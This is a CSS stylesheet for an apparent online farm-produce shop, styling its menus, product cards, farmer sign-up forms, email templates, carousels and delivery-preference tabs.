.loading:not(:required):after{content:'';display:block;font-size:10px;width:1em;height:1em;margin-top:-0.5em;-webkit-animation:spinner 150ms infinite linear;-moz-animation:spinner 150ms infinite linear;-ms-animation:spinner 150ms infinite linear;-o-animation:spinner 150ms infinite linear;animation:spinner 150ms infinite linear;border-radius:.5em;-webkit-box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0;box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-o-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}.blink{font-size:22px;font-family:arial;color:green;animation:blink 1s linear infinite}
@keyframes blink{0%{opacity:0}
50%{opacity:.5}
100%{opacity:1}
}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.swal2-popup{width:50em}
}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-color-index:0){.swal2-popup{width:50em}
.row_total{width:80px}
}
.fixeddiv {
    width: 90px;
    height: auto;
    margin: 0;
    padding: 10px 2px;
    position: fixed;
    z-index: 9999;
    top: 50%;
    right: 0;
    text-transform: uppercase;
    display: block;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}

.fixeddiva {
    width: 0;
    height: auto;
    margin: 0;
    float: right;
    padding: 10px 5px;
    display: block;
    background: #ffffff;
    border: 1px solid #fff;
    border-right: none;
    color: #62994f;
    font-size: 10px;
    text-align: center;
    line-height: 13px;
    font-weight: 500;
    opacity: 0;
    letter-spacing: .3px;
    border-radius: 10px 0 0 10px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -webkit-box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -moz-box-shadow: -2px -1px 14px -2px rgba(169,197,158,0.83);
}
.fixeddiva span {
    display: block;
    -webkit-animation: pulse 1s infinite;
    -moz-animation: pulse 1s infinite;
    -ms-animation: pulse 1s infinite;
    animation: pulse 1s infinite;
}
.fixeddiva2 {
    width: 100%;
    opacity: 1;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    visibility: visible;
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
.fixeddiva2 img{
    height:65px;
}
.to-top1{
  width:100px;
  z-index: 9;
}


.errormessage {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
    color: #fff;
    font-weight: bold;
    position: absolute;

    line-height: 16px;
    padding: 8px 12px;
    font-size: 12px;
    background: #ff4d4d;
    -webkit-box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    z-index: 3;
    -webkit-border-radius: 3px;
    border-radius: 3px;
   
    margin-top: 10px;
    pointer-events: none !important;
    display:none;
}
input:focus + .help{
    display:block;
}
.errormessage::after{
  content:"";
  position:absolute;
  width:0;
  height:0;
  border-width:5px;
  border-style:solid;
  border-color:transparent transparent #ff4d4d;
	bottom:100%;  
  margin:0 0 -1px -10px
}

.testimonials{
    min-height:315px !important;
}

@media only screen and (max-width:480px){
    .menutext .dropdown-menu{
        position:absolute;
        left:-85px;
        min-width:250%;
    }

    .testimonials{
        min-height:0px !important;
    }

    .hustxt{padding:23px!important;top:110px;left:30%;}
}

.testimonials  .owl-carousel .owl-nav{
    text-align:center;
}
.testimonials  .owl-carousel .owl-nav button.owl-prev, .testimonials .owl-carousel .owl-nav button.owl-next, .testimonials .owl-carousel .owl-nav button.owl-prev{
    font-size:35px;
    margin:0px 25px;
}




<!--Mobile App-->


	body{margin:0;padding:0;font-family:'Roboto',sans-serif!important;overflow-x:hidden;background:#f9f9f9!important}
::-moz-selection{color:#fff;background:#333}
::selection{color:#fff;background:#333}
::-webkit-scrollbar-track{background-color:#cacaca;border-radius:10px}
::-webkit-scrollbar{width:8px;background-color:#fff}
::-webkit-scrollbar-thumb{background-color:#353535;border-radius:10px}
.btn:active:focus,.btn:focus{outline:0;outline-offset:0}
#style-1::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px;background-color:#f5f5f5;border-radius:10px}
#style-1::-webkit-scrollbar{width:12px;background-color:#f5f5f5}
#style-1::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#555}
@keyframes shake{0%{transform:translate(1px,1px) rotate(0deg)}
10%{transform:translate(-1px,-2px) rotate(-1deg)}
20%{transform:translate(-3px,0px) rotate(1deg)}
30%{transform:translate(3px,2px) rotate(0deg)}
40%{transform:translate(1px,-1px) rotate(1deg)}
50%{transform:translate(-1px,2px) rotate(-1deg)}
60%{transform:translate(-3px,1px) rotate(0deg)}
70%{transform:translate(3px,1px) rotate(-1deg)}
80%{transform:translate(-1px,-1px) rotate(1deg)}
90%{transform:translate(1px,2px) rotate(0deg)}
100%{transform:translate(1px,-2px) rotate(-1deg)}
}a{text-decoration:none!important}
.pdd{padding:0!important}
.home{width:100%;margin:0;padding:12px 0 0 0;z-index:999;position:relative}
p{font-size:14px;text-align:justify;font-weight:400;line-height:28px;margin:0;padding:5px 0;color:#555}
.logo{padding:0!important}
.logo a{display:inline-block}
.logo img{width:400px;padding:0;margin:0;display:block;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.topright{padding:0!important;margin:5px 0 0 0}
.topright ul{margin:25px 0;padding:0;text-align:right}
.topright ul li{margin:0;padding:0 0 0 0px;list-style:none;display:inline-block}
.topright ul li a{color:#333;text-align:left;margin:0;padding:0;line-height:16px;display:block}
.topright ul li a svg{font-size:20px}
.topright ul li a sup{background:#ff8e0a;color:#fff;border-radius:26px;padding:3px 5px;line-height:7px;font-size:6px;vertical-align:12px;margin-left:-5px}
.topright ul li a span{display:inline-block;font-size:10px;margin:0 0 0 0px;vertical-align:-2px}
.topright ul li a strong{display:block;font-size:11px}
.menumain{background:#dde5db;margin:10px 0 0 0;padding:0!important}
.menu{padding:0!important;background:#62994f}
.menu button{font-size:12px;font-weight:600;line-height:40px;border:0;outline:0;text-align:left;background:0;color:#fff;width:100%;padding:0 17px}
.menu button span{position:relative;display:inline-block;width:30px;height:2px;background:#fff;vertical-align:2px;margin:0 15px 0 0}
.menu button span:before,.menu button span:after{position:absolute;content:'';width:25px;height:2px;background:#fff;left:0;top:-7px}
.menu button span:after{top:7px;width:20px}
.menu-collapser{position:relative;width:100%;height:40px;padding:0 0 0 60px;margin:0;color:#fff;font-size:12px;font-weight:600;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button{position:absolute;left:15px;top:20px;width:100%;padding:0;color:#000;font-size:14px;text-align:center;border-radius:2px;cursor:pointer;transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button span:nth-of-type(2){width:30px}
.collapse-button span:nth-of-type(3){width:20px}
.collapse-button .icon-bar{display:block;height:2px;width:25px;position:relative;margin:6px 0;background:#fff;border-radius:1px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
ul.slimmenu{position:absolute;width:100%;margin:0;padding:0;list-style-type:none;text-align:left;background:#fff;z-index:9;display:none;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu:before,ul.slimmenu:after{content:'';display:table}
ul.slimmenu:after{clear:both}
ul.slimmenu.collapsed li{display:block;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li>ul{position:static;display:none}
ul.slimmenu.collapsed li a{display:block;border-bottom:1px solid #f0f0f0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li .sub-toggle{height:40px}
ul.slimmenu li ul{margin:0;list-style-type:none}
ul.slimmenu li>ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%;height:auto;padding:0;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu li>ul>li ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%}
ul.slimmenu li a{padding:5px 18px;margin:0;width:90%;float:left;line-height:30px;font-size:12px;display:block;text-decoration:none;color:#333;font-weight:500;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}
ul.slimmenu li:last-child a{border:0}
ul.slimmenu li ul li:last-child a{border-bottom:0 solid #fff}
ul.slimmenu li.active a{color:#62994f}
ul.slimmenu li a:hover{color:#62994f}
ul.slimmenu li .sub-toggle{background:none repeat scroll 0 0;z-index:999;width:10%;height:40px;float:right;text-align:center;cursor:pointer}
ul.slimmenu li .sub-toggle:before{content:'';display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle}
ul.slimmenu li .sub-toggle svg{display:inline-block;color:#9a9a9a;font-size:12px;font-weight:100;vertical-align:middle}
ul.slimmenu>li:first-child,ul.slimmenu>li.has-submenu+li{border-left:0}
.search input{width:75%;font-size:12px;line-height:30px;padding:5px;letter-spacing:.4px;border:0;outline:0;color:#333;background:0;float:left}
.search input[type=submit]{width:25%;background:#62994f;color:#fff}
.menutext{padding:0!important}
.menutext .dropdown{width:33%;display:block;float:left}
.menutext .dropdown button{border:0;background:0;outline:0;padding:6px 0;line-height:14px;font-size:11px;text-align:left;position:relative;font-weight:600;color:#333;width:100%}
.menutext .dropdown button img{float:left;width:auto;height:18px;margin:3px 11px 0 0}
.menutext .dropdown button span{display:block;font-size:10px;color:#a0a0a0}
.menutext .dropdown button span.caret{color:#62994f;position:absolute;right:12px;top:7px;width:11px;height:16px;border:0}
.menutext .dropdown button span.caret .fa-caret-down{font-size:14px}
.menutext .dropdown3 button span.caret{right:10px;top:15px}
.menutext .dropdown-menu{min-width:275px;background:rgb(98 153 79 / .92);margin:0;right:0;left:auto;border:0;border-radius:0;padding:17px}
.menutext .dlinks{width:330px}
.menutext .dlinks1{border-bottom:1px solid rgb(255 255 255 / 26%);padding:0 0 7px 0;margin:0 0 7px 0}
.menutext .dlinks2{border-bottom:0;padding:0;margin:0 -10px}
.menutext .dlinks1 ul{margin:0;padding:0}
.menutext .dlinks1 li{margin:0;padding:0;display:inline-block;list-style:none;width:49%}
.menutext .dlinks1 li a{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:400;padding:5px 0}
.menutext .dlinks1 li a img{width:20px;display:inline-block;margin:-3px 9px 0 0}
.menutext .dlinks1 li a:hover,.menutext .dlinks1 li a:focus{color:#fff}
.menutext .dlinks2 ul{width:33.333%;float:left;padding:0 10px;border-right:1px solid rgb(255 255 255 / 26%)}
.menutext .dlinks2 .ullast{border:0}
.menutext .dlinks2 ul li{width:100%}
.menutext .dlinks2 ul li a{font-size:10px;line-height:12px;padding:0}
.menutext .dlogin{text-align:right}
.menutext .dlogin input{width:100%;font-size:11px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dlogin input[type=submit]{background:#ff8e0a;color:#fff;font-weight:600;width:90px}
.menutext .dlogin a,.menutext .dlogin a:hover,.menutext .dlogin a:focus{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:700;letter-spacing:.4px;padding:5px 0 0 0}
.menutext .dpincode label{color:#fff;display:block;font-weight:500;font-size:12px;padding:0 0 5px 0}
.menutext .dpincode p{text-align:left;color:#fff;font-size:11px;line-height:18px;margin:0;padding:0;opacity:.7;float:left;width:100%}
.menutext .dpincode input{width:70%;float:left;font-size:12px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dpincode input[type=submit]{background:#ff8e0a;color:#fff;width:30%}
.m-top input{margin-top:10px}
.mr-top{margin-top:30px!important}
.m-top textarea{width:100%;border-radius:15px;padding:5px 50px 5px 10px;font-size:12px}
.m-top .send{background:#ff8e0a;color:white;border-radius:20px}
.pd-bottom{padding-bottom:20px!important}
.pd-bottom1{padding-bottom:37px}
.pd-top{padding-top:20px}
.mr-3{margin-right:3px}
.come-soon{background:#fff!important}
.coming-soon{text-align:center}
.coming-soon img:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon h2:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon p:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon #logo-txt{margin-right:290px;margin-top:50px}
.coming-soon #logo-img{float:left}
.coming-soon h2{color:#4b4b4b;font-size:50px;font-family:'Roboto'!important}
.product-viewR .fa-heart{transition:transform .2s ease-in-out;max-height:30px;}
.product-viewR .fa-heart:hover{transform:scale(1.2);color:#5b9346}
.coming-soon p strong{color:#5b9346;font-size:37px}
.come-soon .modal-header{width:885px}
.come-soon .modal-body{width:885px;padding-left:0!important;padding-right:0!important}
.come-soon .modal-dialog{transform:translate(0,-25%)}
.slidebanner{position:relative;padding:0}
.slidebanner img{width:100%}
.slidetext{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.slidetextin{position:relative;margin:0 auto;text-align:center}
.slidetext h2{font-family:'Oswald',sans-serif;font-size:42px;line-height:48px;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600}
.slidetext h3{font-family:'Oswald',sans-serif;font-size:21px;line-height:32px;margin:0;padding:0 0 20px 0;color:#fff;font-weight:500}
.slidetext p{padding:40px 0 15px 0;margin:0;text-align:center;color:#fff;font-weight:600;font-size:22px}
.slidetext .btn1{margin:0 auto}
.btn_login p{font-size:13px;font-weight:600;line-height:17px;margin:0}
.slidetext ul{margin:0;padding:0;text-align:center}
.slidetext ul li{width:90px;display:inline-block;margin:0 2px}
.slidetext ul li img{width:100%;border-radius:25px}
.slidebanner .carousel-control img{width:15%;margin-top:100%!important;display:inline!important;background:beige;border-radius:50%}
.farm-list .farm-list-box1{overflow:hidden}
.farm-list hr{margin:0}
.farm-list .farm-list-box{padding:10px 0 15px 0}
.farm-list .farm-list-box p{font-size:13px;padding:0;margin:0;line-height:25px;text-align:start}
.farm-list .farm-list-box a{background:#62994f;color:#fff;margin-top:10px}
.farm-list .farm-list-box img{min-height:180px;border-radius:10px}
.farm-list .farm-list-box .farm-list-btn:hover,.farm-list .farm-list-box .farm-list-btn:focus{background-color:#ff8e0a;color:#fff}
.farm-visit .carousel-indicators{position:absolute;bottom:10px;top:105%;left:50%;z-index:44;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}
.carousel-indicators .active{background:#3a662b!important}
.carousel-indicators li{background:#9ed48c!important}
.test{max-height:200px;overflow-y:auto}
.farm-visit-txt h4{font-size:16px;color:#62994f;font-weight:500}
.farm-visit-txt span{color:#96f30a}
.farm-visit-txt p{font-size:12px;margin:0;padding:0;text-align:start}
.farm-visit-txt1{padding:0!important}
.farm-visit-txt1 p{font-size:14px;margin:0;padding:0;text-align:start}
.farm-visit-txt-hr{padding:0!important}
.become-farmer-heading{font-size:27px!important}
.productlistleft .panel .svg-inline--fa.fa-w-11 {width: .6875em;}
.become-a-farmer .nav-pills>li.active>p{color:#fff;background-color:#62994f;margin:0;padding:8px 45px;font-size:18px;font-weight:700}
.mail{border-top:8px solid #62994f}
.mail-container{width:807px!important}
.mail-m-top{margin:45px 0}
.mail ul{list-style:none;float:right}
.mail ul li{display:inline}
.mail ul li a{color:#000;font-size:12px}
.mail ul li span{padding:0 5px}
.mail .mail-head{margin:55px 0 20px 0!important}
.mail .mail-body{font-size:30px!important;margin:45px 0 0 0!important}
.mail .mail-body1{font-size:19px!important;margin:15px 0 0 0!important}
.mail .table{border:2px solid #ddd}
.mail .table>tbody>tr>td{vertical-align:middle!important}
.mail-img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.mail .mail-btn{color:#fff;background:#337ab7;padding:10px 15px;margin:20px 0;width:60%}
.mail-btn:hover,.mail-btn:focus{background:#608db4;color:#ffff!important}
.mail-foot .foot-head{padding:10px 0!important;font-weight:700;font-size:45px!important}
.mail-foot .foot-head1{font-weight:400;font-size:18px!important}
.mail-foot .foot-head1 a{text-decoration:underline!important}
.mail-foot .foot-head4{margin:5px 0!important;padding:0!important}
.mail-foot .foot-head4 span{margin:0 3px}
.mail-foot ul{list-style:none;float:none;padding-inline-start:0}
.mail-foot ul li{display:inline;padding:5px 8px}
.mail-foot a{color:#555!important}
.mail-foot ul li a{font-size:20px}
.mail-foot ul li a svg:hover{animation:pulse;animation-duration:1s}
.mail-foot p{text-align:center!important}
.career-btn{width:100%!important}
.become-a-farmer ul{border-bottom:2px solid #62994f}
.become-farmer-form{padding:20px 0 0 0}
.become-farmer-form .become-img{padding:0!important}
.become-farmer-form .become-img-1{padding-left:0!important;padding-right:0!important}
.become-farmer-form .become-img img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s;animation:none;animation-iteration-count:none}
.become-farmer-form .become-img img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.become-farmer-form .become-farmer-txt{text-align:start}
.become-farmer-form .become-farmer-txt:hover{animation:none;animation-iteration-count:none}
.become-farmer-txt11{text-align:start}
.become-farmer-form .testimonial-group>.row{overflow-x:auto;white-space:nowrap}
.become-farmer-form .testimonial-group>.row>.col-xs-12{display:inline-block;float:none}
.become-farmer-form .border-card{border-right:1px solid #eee}
.become-farmer-form .switch-label{color:#62994f;font-weight:500;font-size:13px;margin:0 12px 0 0;vertical-align:bottom}
.become-farmer-form .switch{position:relative;display:inline-block;width:56px;height:28px;margin:0}
.become-farmer-form .switch input{opacity:0;width:0;height:0}
.become-farmer-form .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}
.become-farmer-form .slider:before{position:absolute;content:"";height:23px;width:23px;left:3px;bottom:3px;background-color:white;-webkit-transition:.4s;transition:.4s}
.become-farmer-form input:checked+.slider{background-color:#62994f}
.become-farmer-form input:focus+.slider{box-shadow:0 0 1px #62994f}
.become-farmer-form input:checked+.slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}
.become-farmer-form .slider.round{border-radius:34px}
.become-farmer-form .slider.round:before{border-radius:50%}
.become-farmer-form .toggle-right{text-align:right}
.btn1,.btn2{width:140px;font-size:13px;text-align:center;line-height:45px;display:block;letter-spacing:1px;border-radius:25px;margin:0;padding:0;color:#fff;font-weight:600;background:#ff8e0a;text-transform:uppercase;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.btn1:hover,.btn1:focus,.btn2:hover,.btn2:focus{background:#95b789;color:#ffff}
.btn2{width:auto;display:inline-block;padding:0 15px}
.features{padding:50px 0;text-align:center}
.featuresin{padding:25px 15px;display:inline-block;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.feabox{padding:0 15px;display:inline-block}
.feabox img{width:35px;margin:5px 17px 0 0;display:inline-block;vertical-align:top;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.feabox:hover img,.feabox:active img{-moz-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg);-webkit-transform:rotateY(360deg)}
.feabox p{margin:0;padding:0;font-size:13px;text-align:left;line-height:22px;display:inline-block}
.feabox p strong{display:block;color:#333}
.latest{padding:40px 0 30px 0}
.career-title{font-size:18px!important}
.title1{font-size:14px!important;padding:0!important}
.productlistleft1 .panel-default > .panel-heading a i { position: absolute;width: 15px;line-height: 24px; font-size: 15px;color: #333;top: -1px;left: 0; display: block; -webkit-transition: .4s; -moz-transition: .4s;-ms-transition: .4s;-o-transition: .4s; transition: .4s;-webkit-transform: rotate(180deg); -moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg); transform: rotate(180deg);}
.productlistleft1 .panel-default > .panel-heading a.collapsed i { -webkit-transform: rotate(90deg) !important; -moz-transform: rotate(90deg) !important;    -ms-transform: rotate(90deg) !important;    -o-transform: rotate(90deg) !important;    transform: rotate(90deg) !important;}
.productlistleft1 .panel {margin-bottom: 0 !important;border-radius: 0 !important; padding: 15px 0;border: none;border-bottom: 1px solid #e5e5e5;-webkit-box-shadow: none;box-shadow: none;}
.all-prod-hr hr{margin-top:0;margin-block-start:0;margin-bottom:20px;border:0;border-top:1px dashed #eee}
.title{font-size:25px;text-align:left;font-weight:700;line-height:32px;margin:0;padding:0 0 15px 0;color:#62994f;text-transform:uppercase}
.title span{display:block;text-transform:none;font-size:16px;font-weight:400;color:#666}
.farm-count{text-align:right;font-size:13px}
.farm-count strong{border:1px solid #eee;padding:10px 15px;border-radius:20px;color:#62994f;background:#fff;font-weight:400}
.prohead{margin:0 0 12px 0}
.proleft p{margin:0;padding:0;line-height:35px;font-weight:600}
.proright{text-align:right}
.proright .psearch{display:inline-block;margin:0 15px 0 0;position:relative}
.proright .psearch input,.filterchecksearch input{width:300px;font-size:12px;line-height:23px;padding:5px 50px 5px 10px;border-radius:25px;border:1px solid #ccc;outline:0;color:#333;background:#fff}
.proright .psearch input[type=submit],.filterchecksearch input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#62994f url(../images/search.png) no-repeat;background-size:25px;background-position:center center}
.proright .dropdown{display:inline-block}
.proright .dropdown select{width:100%;height:2.8em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 20px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400;border-radius:25px}
.proright .dropdown button span{font-weight:500;color:#333}
.proright .dropdown button span.caret{margin:0 0 0 10px}
.proright .dropdown-menu{margin:0;padding:5px 0;border:0;width:100%;border-radius:15px}
.proright .dropdown-menu li a{font-size:12px;padding:8px 10px}
.promain{margin:0 -15px}
.propdd{padding:15px}
.probox1{height:480px!important}
#recently_viewed .probox1{height:480px!important}
.probox{padding:0 15px 15px 15px;background:#fff;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .align_on_hover{margin-left:22px!important}
.pro-right{-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pro-right:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .proimg{background:#62994f;margin:0 -15px;position:relative;overflow:hidden}
.probox .pro-im{margin:0!important}
.probox .proimg img{width:100%;margin:0;padding:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg1{margin:0 -15px;position:relative;overflow:hidden}
.probox .proimg1 img{width:100%;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover .proimg img{opacity:.2}
.probox .proimg ul{margin:0;padding:0;width:88px;position:absolute;top:50%;left:50%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);-o-transform:translate(-50%,50%);transform:translate(-50%,50%)}
.probox:hover .proimg ul{opacity:1;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.probox .proimg ul li{margin:3px 1px;padding:0;list-style:none;width:40px;display:inline-block}
.probox .proimg ul li a{background:#fff;color:#666;line-height:25px;text-align:center;display:block;border-radius:5px;font-size:16px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg ul li a .svg-inline--fa{height:1.8em;vertical-align:middle;width: 20px;}
.probox .proimg ul li a:hover,.probox .proimg ul li a:focus{background:#ff8e0a;color:#fff}
.probox hr{border:0;border-top:1px dashed #eaeaea;margin:0 0 20px 0}
.probox img{width: 18px;padding: 3px;background: #fff; border-radius: 3px;}
.probox h5{margin:0;padding:10px 0 5px 0;font-size:10px;color:#ffd60a}
.probox h5 svg{margin:0 3px 0 0}
.probox .sfade{color:#989898}
.probox h4{font-size:13px;text-align:left;font-weight:400;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left}
.probox h3{font-size:14px;text-align:left;font-weight:600;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left;text-transform:uppercase}
.probox .pname{float:left;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:bold}
.probox .cart_price{font-weight:bold}
.probox .qnty{font-size:12px}
.probox .include1{font-size:12px;color:#fff;background:#62994f;padding:7px 9px;border:0}
.probox .include1:hover{opacity:.5;color:#fff}
.probox .remove{font-size:12px;background:red;color:#fff;padding:8px 15px;border-radius:4px;margin:3px 0}
.subscription-img{height:250px}
.probox .remove:hover{opacity:.5}
.probox .pprice{float:right;font-weight:800;width:30%;text-align:right}
.probox .dropdown{float:left;width:100%;margin:0 0 10px 0}
.probox .dropdown button{width:100%;text-align:left;padding:5px 40px 5px 10px;background:0;outline:0;line-height:20px;border-radius:5px;font-size:12px;border:1px solid #eaeaea;position:relative}
.probox .dropdown button span{float:right}
.probox .proimg ul li a i {height: 1.8em;}
.out-stock-btn{color:#fff;border-radius:23px;margin:35px 0 0 0;font-weight:700}
.out-stock-btn[type="button"]:active,.out-stock-btn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.regularly{background:#fff;text-align:center;padding:0!important;background:#62994f;opacity:.8}
.regularly h3{font-size:14px;font-weight:500;color:#fff;margin:10px 5px;text-transform:uppercase}
.regular-bg{min-height:100px!important}
.regular-bg label{color:#fff;background:#62994f;opacity:.8;padding:10px 15px;margin:7px 0;text-transform:uppercase;border-radius:20px}
.delivery-pref h3{color:#62994f;font-weight:500;font-size:28px}
.delivery-pref p{font-size:14px;text-align:center;padding:5px 100px;margin:5px 100px}
.sort-icon{width:2px!important}
.rel-tabpane{position:relative;padding:0!important}
.rel-tabpane1{position:absolute;top:50vh}
.rel-tabpane1 a{color:#c7c7c7}
.qty_details{border-color:#ccc!important;border-width:1px}
.qty_attribute{width:70%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
.delivery-pref .nav-daily{margin:5px 150px}
.delivery-pref .nav{border:1px solid #f0eeee;border-radius:30px;background:#f0eeee}
.delivery-pref .nav>li>a{padding:15px 15px;font-size:17px}
.delivery-pref .nav-pills>li>a{border-radius:30px;color:#62994f}
.delivery-pref .nav-justified{width:70%}
